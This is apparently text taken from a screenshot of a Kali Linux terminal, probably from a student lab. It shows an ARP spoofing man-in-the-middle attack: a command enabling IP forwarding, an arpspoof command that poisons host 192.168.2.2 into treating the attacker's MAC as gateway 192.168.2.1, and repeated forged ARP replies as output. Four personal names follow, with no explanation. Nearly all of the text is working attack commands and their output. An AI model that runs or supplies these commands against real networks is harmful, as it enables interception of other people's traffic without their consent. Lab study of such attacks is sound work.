 kali@fatima: ~
File Actions Edit View Help
kali@fatima: ~ × kali@fatima: ~ ×
┌──(kali㉿fatima)-[~]
└─$ sudo bash -c 'echo 1 >/proc/sys/net/ipv4/ip_forward'
┌──(kali㉿fatima)-[~]
└─$ sudo arpspoof -i eth0 -t 192.168.2.2 192.168.2.1
8:0:27:ad:25:87 4c:d7:17:97:fb:68 0806 42: arp reply 192.168.2.1 is-at 8:0:27
:ad:25:87
8:0:27:ad:25:87 4c:d7:17:97:fb:68 0806 42: arp reply 192.168.2.1 is-at 8:0:27
:ad:25:87
8:0:27:ad:25:87 4c:d7:17:97:fb:68 0806 42: arp reply 192.168.2.1 is-at 8:0:27
:ad:25:87
8:0:27:ad:25:87 4c:d7:17:97:fb:68 0806 42: arp reply 192.168.2.1 is-at 8:0:27
:ad:25:87
8:0:27:ad:25:87 4c:d7:17:97:fb:68 0806 42: arp reply 192.168.2.1 is-at 8:0:27
:ad:25:87
8:0:27:ad:25:87 4c:d7:17:97:fb:68 0806 42: arp reply 192.168.2.1 is-at 8:0:27
:ad:25:87
8:0:27:ad:25:87 4c:d7:17:97:fb:68 0806 42: arp reply 192.168.2.1 is-at 8:0:27
:ad:25:87
8:0:27:ad:25:87 4c:d7:17:97:fb:68 0806 42: arp reply 192.168.2.1 is-at 8:0:27
:ad:25:87
8:0:27:ad:25:87 4c:d7:17:97:fb:68 0806 42: arp reply 192.168.2.1 is-at 8:0:27
:ad:25:87
8:0:27:ad:25:87 4c:d7:17:97:fb:68 0806 42: arp reply 192.168.2.1 is-at 8:0:27
Fatima
Rania
Suhaila
Shayan